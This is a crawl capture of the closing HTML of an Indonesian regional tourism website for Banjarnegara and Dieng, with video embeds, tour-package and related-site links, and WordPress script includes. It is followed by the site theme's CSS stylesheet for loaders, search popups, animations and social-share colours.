	<section id="text-3" class="widget widget_text">			<div class="textwidget"><!-- SCRIPT EMBED VIDEO DISINI -->
<iframe width="100%" src="https://www.youtube.com/embed/h2nl82rVXqo" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>

<hr />

<iframe width="100%" src="https://www.youtube.com/embed/gk-1FDe9Pw0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>



</div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title"><span>Paket Wisata</span></h2>			<div class="textwidget"><a href="http://budparbanjarnegara.com/pariwisata/paket-wisata/">
<img src="http://budparbanjarnegara.com/wp-content/uploads/2016/02/bannerpaketwisata.jpg" style="width:100%!important; height:auto!important; margin-bottom:20px;"/>
</a></div>
		</section><section id="linkcat-2" class="widget widget_links"><h2 class="widget-title"><span>Website Terkait</span></h2>
	<ul class='xoxo blogroll'>
<li><a href="http://festivalserayu.com/" title="Festival Serayu Banjarnegara2013">Festival serayu Banjarnegara</a></li>
<li><a href="http://www.banjarnegarakab.go.id/">Kabupaten Banjarnegara</a></li>
<li><a href="http://www.pesonadieng.com/" title="Sebuah blog yang   menyajikan informasi pariwisata di Dieng">Pesona Dieng</a></li>
<li><a href="http://tour.seru.com" title="Menyajikan informasi paket berwisata ke Dieng, live in desa wisata dsb">tour seru</a></li>
<li><a href="http://wisatadieng.com" rel="noopener" target="_blank">Wisata Dieng</a></li>

	</ul>
</section>
</aside><!-- #secondary -->							</div>
						</div>
					</div>
				</main><!-- #main -->
			</div><!-- #theme-content -->
			<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer width-boxed--layout">
            <div class="news-event-container">
                <div class="row">
                            <div class="social-icons-wrap">
           <div class="social-icons column--two is-title is-background">						<a class="social-icon facebook" href="" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
							<span class="icon-label">Facebook</span>						</a>
											<a class="social-icon instagram" href="" target="_blank">
							<i class="fa-brands fa-instagram"></i>
							<span class="icon-label">Instagram</span>						</a>
											<a class="social-icon twitter" href="" target="_blank">
							<i class="fa-brands fa-x-twitter"></i>
							<span class="icon-label">Twitter</span>						</a>
					</div>        </div>
              <div class="bottom-inner-wrapper">
                  <div class="bottom-menu">
                           </div>
                 <div class="site-info">
            News Event - Modern WordPress Theme. Developed by. <a href="https://blazethemes.com/">Blaze Themes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	            <div class="blaze-switcher-button">
                <div class="blaze-switcher-button-inner-left"></div>
                <div class="blaze-switcher-button-inner"></div>
            </div>
                <div id="news-event-scroll-to-top" class="align--right">
            <span class="icon-holder"><i class="fa-solid fa-angle-up"></i></span>
        </div><!-- #news-event-scroll-to-top -->
    </div><!-- #page -->

<script src="https://budparbanjarnegara.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://budparbanjarnegara.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/js/frontend.js?ver=1.1.4" id="wpblog-post-layouts-public-script-js"></script>
<script id="wpmagazine-modules-lite-public-script-js-extra">
var wpmagazineModulesObject = {"ajax_url":"https:\/\/budparbanjarnegara.com\/wp-admin\/admin-ajax.php","_wpnonce":"b52b1c9e2e"};
</script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/js/frontend.js?ver=1.1.3" id="wpmagazine-modules-lite-public-script-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/js/slick.min.js?ver=1.8.0" id="slick-slider-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0" id="jquery-marquee-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js" defer data-wp-strategy="defer"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/magnific-popup/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js" defer data-wp-strategy="defer"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/js/navigation.js?ver=1.0.1" id="news-event-navigation-js" defer data-wp-strategy="defer"></script>
<script id="news-event-theme-js-extra">
var newsEventObject = {"_wpnonce":"97aa6d864d","ajaxUrl":"https:\/\/budparbanjarnegara.com\/wp-admin\/admin-ajax.php","stt":{"desktop":true,"tablet":true,"mobile":false},"is_customizer":"","isSingle":"","isPage":"1"};
</script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/js/theme.js?ver=1.0.1" id="news-event-theme-js" defer data-wp-strategy="defer"></script>
<script src="https://budparbanjarnegara.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/add.css?ver=1.0.1
body_size: 3869
content:
/* Clamp Title */
    .news-grid .post-title,
    .news-list-post-wrap .list-item .post-title,
    .news-carousel .post-title,
    .news-filter .post-title,
    .news-alter .post-title,
    .news-event-widget-carousel-posts .carousel-posts-wrap h2,
    .widget.widget_news_event_news_filter_tabbed_widget .post-element .post-title,
    .widget .popular-posts-wrap .post-title,
    .widget_news_event_posts_grid_two_column_widget .post-title,
    .widget .posts-grid-wrap .post-title,
    .widget_news_event_posts_list_widget .permalink-wrapper,
    .widget-tabs-content .tab-item .post-title {
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
    }

/* Widget Loader */
    .widget.retrieving-posts .posts-wrap:before,
    .retrieving-posts .filter-tab-content-wrapper:after,
    .main-banner-slider:not(.slick-initialized):before,
    .popular-posts-wrap:not(.slick-initialized):before,
    .banner-layout--five .grid-posts-wrap:not(.slick-initialized):before {
        content: '';
        position: absolute;
        margin: auto;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        width: 15px;
        height: 15px;
        border-radius: 100%;
        z-index: 2;
        background-color: transparent;
        box-shadow: 15px 15px #ef7c04, -15px 15px #9dcd2e, -15px -15px #ef7c04, 15px -15px #9dcd2e;
            -o-box-shadow: 15px 15px #ef7c04, -15px 15px #9dcd2e, -15px -15px #ef7c04, 15px -15px #9dcd2e;
            -ms-box-shadow: 15px 15px #ef7c04, -15px 15px #9dcd2e, -15px -15px #ef7c04, 15px -15px #9dcd2e;
            -webkit-box-shadow: 15px 15px #ef7c04, -15px 15px #9dcd2e, -15px -15px #ef7c04, 15px -15px #9dcd2e;
            -moz-box-shadow: 15px 15px #ef7c04, -15px 15px #9dcd2e, -15px -15px #ef7c04, 15px -15px #9dcd2e;
        animation: cssload-spin ease infinite 4.6s;
            -o-animation: cssload-spin ease infinite 4.6s;
            -ms-animation: cssload-spin ease infinite 4.6s;
            -webkit-animation: cssload-spin ease infinite 4.6s;
            -moz-animation: cssload-spin ease infinite 4.6s;
    }

    .widget .posts-wrap {
        position: relative;
    }

    .widget.retrieving-posts .posts-wrap .post-item {
        opacity: 0.3;
    }

    @keyframes cssload-spin {
        0%,
        100% {
            box-shadow: 15px 15px #ef7c04, -15px 15px #9dcd2e, -15px -15px #ef7c04, 15px -15px #9dcd2e;
        }
        25% {
            box-shadow: -15px 15px #9dcd2e, -15px -15px #ef7c04, 15px -15px #9dcd2e, 15px 15px #ef7c04;
        }
        50% {
            box-shadow: -15px -15px #ef7c04, 15px -15px #9dcd2e, 15px 15px #ef7c04, -15px 15px #9dcd2e;
        }
        75% {
            box-shadow: 15px -15px #9dcd2e, 15px 15px #ef7c04, -15px 15px #9dcd2e, -15px -15px #ef7c04;
        }
    }

    @-o-keyframes cssload-spin {
        0%,
        100% {
            box-shadow: 15px 15px #ef7c04, -15px 15px #9dcd2e, -15px -15px #ef7c04, 15px -15px #9dcd2e;
        }
        25% {
            box-shadow: -15px 15px #9dcd2e, -15px -15px #ef7c04, 15px -15px #9dcd2e, 15px 15px #ef7c04;
        }
        50% {
            box-shadow: -15px -15px #ef7c04, 15px -15px #9dcd2e, 15px 15px #ef7c04, -15px 15px #9dcd2e;
        }
        75% {
            box-shadow: 15px -15px #9dcd2e, 15px 15px #ef7c04, -15px 15px #9dcd2e, -15px -15px #ef7c04;
        }
    }

    @-ms-keyframes cssload-spin {
        0%,
        100% {
            box-shadow: 15px 15px #ef7c04, -15px 15px #9dcd2e, -15px -15px #ef7c04, 15px -15px #9dcd2e;
        }
        25% {
            box-shadow: -15px 15px #9dcd2e, -15px -15px #ef7c04, 15px -15px #9dcd2e, 15px 15px #ef7c04;
        }
        50% {
            box-shadow: -15px -15px #ef7c04, 15px -15px #9dcd2e, 15px 15px #ef7c04, -15px 15px #9dcd2e;
        }
        75% {
            box-shadow: 15px -15px #9dcd2e, 15px 15px #ef7c04, -15px 15px #9dcd2e, -15px -15px #ef7c04;
        }
    }

    @-webkit-keyframes cssload-spin {
        0%,
        100% {
            box-shadow: 15px 15px #ef7c04, -15px 15px #9dcd2e, -15px -15px #ef7c04, 15px -15px #9dcd2e;
        }
        25% {
            box-shadow: -15px 15px #9dcd2e, -15px -15px #ef7c04, 15px -15px #9dcd2e, 15px 15px #ef7c04;
        }
        50% {
            box-shadow: -15px -15px #ef7c04, 15px -15px #9dcd2e, 15px 15px #ef7c04, -15px 15px #9dcd2e;
        }
        75% {
            box-shadow: 15px -15px #9dcd2e, 15px 15px #ef7c04, -15px 15px #9dcd2e, -15px -15px #ef7c04;
        }
    }

    @-moz-keyframes cssload-spin {
        0%,
        100% {
            box-shadow: 15px 15px #ef7c04, -15px 15px #9dcd2e, -15px -15px #ef7c04, 15px -15px #9dcd2e;
        }
        25% {
            box-shadow: -15px 15px #9dcd2e, -15px -15px #ef7c04, 15px -15px #9dcd2e, 15px 15px #ef7c04;
        }
        50% {
            box-shadow: -15px -15px #ef7c04, 15px -15px #9dcd2e, 15px 15px #ef7c04, -15px 15px #9dcd2e;
        }
        75% {
            box-shadow: 15px -15px #9dcd2e, 15px 15px #ef7c04, -15px 15px #9dcd2e, -15px -15px #ef7c04;
        }
    }


    .byline img,
    body.home .byline img {
        width: 19px;
        height: 19px;
        margin-right: 9px;
        display: inline-block;
        border-radius: 50%;
        margin-bottom: -6px;
        position: initial;
        transform: initial;
    }

    article.sticky .blaze_box_wrap {
        border: 2px solid var(--news-event-global-preset-theme-color);
        border-radius: 4px;
        padding: 12px;
    }

    article.sticky .post-thumb-wrap:after {
        content: '\f08d';
        position: absolute;
        font-family: 'Font Awesome 5 Free';
        font-weight: 900;
        top: 10px;
        right: 15px;
        color: var(--news-event-global-preset-theme-color);
        background: #fff;
        width: 35px;
        height: 35px;
        border-radius: 50%;
        text-align: center;
        line-height: 35px;
        font-size: 15px;
        z-index: 1;
    }

    article.sticky .post-thumb-wrap:before {
        content: '';
    }

.post, .page {
    margin-bottom: 0;
}

.search-popup--style-two .site-header.layout--default .search-form-wrap {
	position: fixed;
    left: 0;
    width: 100%;
    height: 100%;
    top: 0;
    background-color: #252424d9;
    z-index: 10;
}

.search-popup--style-two .site-header.layout--default .search-form-wrap .search-form {
	margin-top: 50vh;
}

.search-popup--style-two input.search-field {
    background-color: transparent;
    border: none;
    border-bottom: 2px solid var(--news-event-global-preset-theme-color);
    font-size: 25px;
}

.search-popup--style-two input.search-field:focus {
	border: none;
	outline: none;
	border-bottom: 3px solid var(--news-event-global-preset-theme-color);
	color: #ffffff;
}


.search-popup--style-two input.search-field::placeholder {
	color: #ffffff;
}

.search-popup--style-two input.search-field:focus::placeholder {
	color: #ffffff;
    font-size: 28px;
}

.search-popup--style-two.bodynoscroll .search_close_btn {
    right: -360px;
    top: -420px;
    font-size: 37px;
    z-index: 999;
    color: var(--news-event-global-preset-theme-color);
}

.search-popup--style-two .search_close_btn:hover {
	cursor: pointer;
}

.bodynoscroll .search_close_btn {
    display: block;
    position: absolute;
    right: 20px;
    top: 20px;
}

/** search layout 3 **/
.search-popup--style-three .site-header {
    position: relative;
}

.search-popup--style-three .site-header .search-form-wrap {
    position: absolute;
    left: 0px;
    width: 100%;
    padding: 30px 0px;
    top: 100%;
    border-top: none;
    box-shadow: 0px 3px 5px -1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0px 3px 5px -1px rgb(0 0 0 / 20%);
    -moz-box-shadow: 0px 3px 5px -1px rgb(0 0 0 / 20%);
    z-index: 11;
    background-color: #000;
}

.search-popup--style-three .site-header.layout--two .search-form-wrap {
    background-color: #fff;
}

.search-popup--style-three.bodynoscroll .site-header.layout--default .fixed_header ~ .search-form-wrap {
    position: fixed;
    top: 104px;
}

.search-popup--style-three .site-header.layout--default .search-form-wrap form {
    width: 59%;
    margin: 0 auto;
    display: flex;
}

.search-form-wrap form {
    display: flex;
}

.search-form-wrap form label {
    width: 100%;
    margin-right: 10px;
}

.search-form-wrap .search-field {
    width: 100%;
}

.search-popup--style-three .site-header.layout--default .search-form-wrap .search-field {
    width: 100%;
    height: 46px;
}

.news_event_dark_mode.search-popup--style-three .search-field,
.news_event_dark_mode.search-popup--style-one .search-field {
    background: #27272b;
    border-color: #343434;
    color: var(--white-text);
    outline: none;
}

.search-popup--style-three .site-header.layout--default .search-submit {
    text-transform: uppercase;
    padding: 15px 40px;
}

.search-form-wrap input.search-field:focus::placeholder,
.search-form-wrap input.search-field {
    outline: none;
}

@media(max-width: 769px){
    .search-popup--style-three .site-header.layout--default .search-submit {
        padding: 10px 15px;
    }

    .search-popup--style-three .site-header.layout--default .search-form-wrap form,
    body.search-popup--style-three .search-results-wrap {
        width: 90%;
    }
}

.search .list-item figure.post-thumb-wrap img {
    height: 100%;
    width: 100%;
    object-fit: cover;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: scale(1) translate(-50%, -50%);
}

/** advertisement widget slider */

.widget_news_event_ads_slider_widget .news-event-advertisement-block { 
    display: flex;
    flex-direction: column;
    max-width: 373px;
    height: 500px;
}

@media ( max-width: 375px ) {
    .widget_news_event_ads_slider_widget .news-event-advertisement-block {
        max-width: 343px;
    }
}

@media ( max-width: 320px ) {
    .widget_news_event_ads_slider_widget .news-event-advertisement-block {
        max-width: 295px;
    }
}

.widget_news_event_ads_slider_widget figure {
    height: 500px;
    position: relative;
}

.widget_news_event_ads_slider_widget figure img{
    height: 100%;
    width: 100%;
    object-fit: cover;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: scale(1) translate(-50%,-50%);
}

.widget_news_event_ads_slider_widget .news-event-advertisement-block .slick-arrow {
    position: absolute;
    top: 48%;
    z-index: 9;
    background-color: transparent;
    border: none;
    font-size: 15px;
    padding: 0;
    visibility: hidden;
    cursor: pointer;
}

.widget_news_event_ads_slider_widget .news-event-advertisement-block:hover .slick-arrow {
    visibility: visible;
}

.widget_news_event_ads_slider_widget .news-event-advertisement-block .slick-prev {
    left: 10px;
}

.widget_news_event_ads_slider_widget .news-event-advertisement-block .slick-next {
    right: 10px;
}

.widget_news_event_ads_slider_widget .news-event-advertisement-block .slick-arrow:hover i {
    color: var(--news-event-global-preset-theme-color);
    background-color: var(--white-text);
    border-color: var(--white-text);
}

.widget_news_event_ads_slider_widget .news-event-advertisement-block .slick-arrow i {
    padding: 9px 12px;
    border: 1px solid var(--white-text);
    border-radius: 2px;
    -webkit-transition: 0.5s ease;
    transition: 1s ease-in-out;
}

/*
    ===========================
        Background Animation
    ===========================
    */

        @media (max-width: 610px) {
            .background-animation--three .news-event-background-animation .item:nth-child(9),
            .background-animation--three .news-event-background-animation .item:nth-child(4),
            .background-animation--three .news-event-background-animation .item:nth-child(12),
            .background-animation--three .news-event-background-animation .item:nth-child(10),
            .background-animation--three .news-event-background-animation .item:nth-child(2),
            .background-animation--three .news-event-background-animation .item:nth-child(5),
            .background-animation--three .news-event-background-animation .item:nth-child(1),
            .news-event-background-animation.hide-on-mobile {
                display: none;
            }
        }

    /* BK Animation Three */
        .background-animation--three .news-event-background-animation {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            overflow: hidden;
            z-index: -1;
            pointer-events: none;
        }

        .background-animation--three .news-event-background-animation .item {
            position: absolute;
            display: block;
            width: 25px;
            height: 25px;
            background-color: var(--news-event-animation-object-color);
            animation: animate-up 20s linear infinite;
            bottom: -150px;
            border-radius: 6px;
        }

        .background-animation--three .news-event-background-animation .item:nth-child(1) {
            left: 86%;
            width: 80px;
            height: 80px;
            animation-delay: 0s;
            border-radius: 33% 67% 58% 42% / 30% 32% 68% 70%;
        }

        .background-animation--three .news-event-background-animation .item:nth-child(2) {
            left: 12%;
            width: 30px;
            height: 30px;
            animation-delay: 1.5s;
            animation-duration: 10s;
            background-color: transparent;
        }

        .background-animation--three .news-event-background-animation .item:nth-child(2):after {
            content: '';
            position: absolute;
            border-width: 2.3em;
            border-style: solid;
            border-left-color: var(--news-event-animation-object-color);
            border-right-color: transparent;
            border-bottom-color: transparent;
            border-top-color: transparent;
        }

        .background-animation--three .news-event-background-animation .item:nth-child(3) {
            left: 70%;
            width: 100px;
            height: 100px;
            animation-delay: 1.5s;
        }

        .background-animation--three .news-event-background-animation .item:nth-child(4) {
            left: 42%;
            width: 150px;
            height: 150px;
            animation-delay: 0s;
            animation-duration: 15s;
        }

        .background-animation--three .news-event-background-animation .item:nth-child(5) {
            left: 65%;
            width: 40px;
            height: 40px;
            animation-delay: 0s;
            border-radius: 50%;
        }

        .background-animation--three .news-event-background-animation .item:nth-child(6) {
            left: 15%;
            width: 110px;
            height: 110px;
            animation-delay: 3.5s;
        }

        .background-animation--three .news-event-background-animation .item:nth-child(7) {
            left: 27%;
            width: 110px;
            height: 110px;
            animation-delay: 9s;
            border-radius: 50%;
        }

        .background-animation--three .news-event-background-animation .item:nth-child(8) {
            left: 59%;
            width: 90px;
            height: 90px;
            animation-delay: 6.2s;
            border-radius: 73% 27% 58% 42% / 43% 56% 44% 57%;
        }

        .background-animation--three .news-event-background-animation .item:nth-child(9),
        .background-animation--three .news-event-background-animation .item:nth-child(10),
        .background-animation--three .news-event-background-animation .item:nth-child(11),
        .background-animation--three .news-event-background-animation .item:nth-child(12),
        .background-animation--three .news-event-background-animation .item:nth-child(13) {
            display: none;
        }

        @keyframes animate-up {
            0% {
                transform: translateY(0) rotate(0deg);
                opacity: 1;
            }

            100% {
                transform: translateY(-800px) rotate(360deg);
                opacity: 0;
            }
        }
        
        .boxed--layout.background-animation--three .news-event-background-animation {
            z-index: 1;
        }


/*
===========================
Cursor Animation
===========================
*/

    body {
        overflow-x: hidden;
        margin: 0;
    }

    /* Animation Two */
    .news-event-cursor.type--two {
        content: '';
        width: 10px;
        height: 10px;
        background: var( --news-event-global-preset-gradient-color-2 );
        border-radius: 50%;
        position: absolute;
        z-index: 999;
        pointer-events: none;
        overflow: hidden;
        transform: translate(92%, 106%);
        transition: .10s;
    }

    .news-event-cursor.type--two.isActive {
        opacity: .5;
        transform: translate(105%, 106%) scale(4);
    }


/* 
=========================
    Single Social Share
=========================
*/

        /* color */
        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-facebook-f,
        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-facebook,
        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-square-facebook {
            color: #1877F2;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-facebook-f,
        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-facebook,
        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-square-facebook {
            background-color: #1877F2;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-twitter {
            color: #1DA1F2;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-twitter {
            background-color: #1DA1F2;
        }

        /*  */

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-instagram,
        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-square-instagram {
            color: #fc5e31;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-instagram,
        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-square-instagram {
            background-color: #fc5e31;
        }

        /*  */

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-x-twitter,
        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-square-x-twitter {
            color: #333333;
        }

        .single.blogzee-dark-mode .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-x-twitter,
        .single.blogzee-dark-mode .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-square-x-twitter {
            color: #000;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-x-twitter,
        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-square-x-twitter {
            background-color: #333333;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-linkedin,
        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-linkedin-in {
            color: #0A66C2;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-linkedin,
        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-linkedin-in {
            background-color: #0A66C2;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-reddit,
        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-reddit-alien,
        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-square-reddit {
            color: #FF5700;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-reddit,
        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-reddit-alien,
        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-square-reddit {
            background-color: #FF5700;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-tumblr,
        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-square-tumblr {
            color: #000;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-tumblr,
        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-square-tumblr {
            background-color: #000;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-weixin {
            color: #09B83E;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-weixin {
            background-color: #09B83E;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-weibo {
            color: #DF2029;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-weibo {
            background-color: #DF2029;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-google-plus,
        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-square-google-plus,
        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-google-plus-g {
            color: #dd4b39;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-google-plus,
        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-square-google-plus,
        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-google-plus-g {
            background-color: #dd4b39;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-skype {
            color: #00AFF0;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-skype {
            background-color: #00AFF0;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-telegram {
            color: #2AABEE;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-telegram {
            background-color: #2AABEE;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-whatsapp,
        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-square-whatsapp {
            color: #25d366;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-whatsapp,
        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-square-whatsapp {
            background-color: #25d366;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-pinterest,
        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-square-pinterest,
        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-pinterest-p {
            color: #E60023;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-pinterest,
        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-square-pinterest,
        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-pinterest-p {
            background-color: #E60023;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-vk {
            color: #4C75A3;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-vk {
            background-color: #4C75A3;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-line {
            color: #06C755;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-line {
            background-color: #06C755;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-blogger,
        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-blogger-b {
            color: #fb8f3d;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-blogger,
        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-blogger-b {
            background-color: #fb8f3d;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-evernote {
            color: #00A82D;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-evernote {
            background-color: #00A82D;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-yahoo {
            color: #410093;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-yahoo {
            background-color: #410093;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-viber {
            color: #7360F2;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-viber {
            background-color: #7360F2;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-mix {
            color: #FF8126;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-mix {
            background-color: #FF8126;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-xing,
        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-square-xing {
            color: #026466;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-xing,
        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-square-xing {
            background-color: #026466;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-digg {
            color: #005be2;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-digg {
            background-color: #005be2;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-stumpleupon,
        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-stumpleupon-circle {
            color: #EB471D;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-stumpleupon,
        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-stumpleupon-circle {
            background-color: #EB471D;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-delicious {
            color: #585e46;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-delicious {
            background-color: #585e46;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-buffer {
            color: #9FF6F9;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-buffer {
            background-color: #9FF6F9;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-diaspora {
            color: #000;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-diaspora {
            background-color: #000;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-renren {
            color: #01579B;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-renren {
            background-color: #01579B;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-wordpress,
        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-wordpress-simple {
            color: #00749C;
        }

        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-wordpress,
        .news-event-social-share-wrap:not(.display--fixed) .news-event-social-share.color-inherit--global .social-share .fa-wordpress-simple {
            background-color: #00749C;
        }

        .single .display--fixed .news-event-social-share.color-inherit--global .social-share .fa-amazon {
            color: #FF9900;
        }

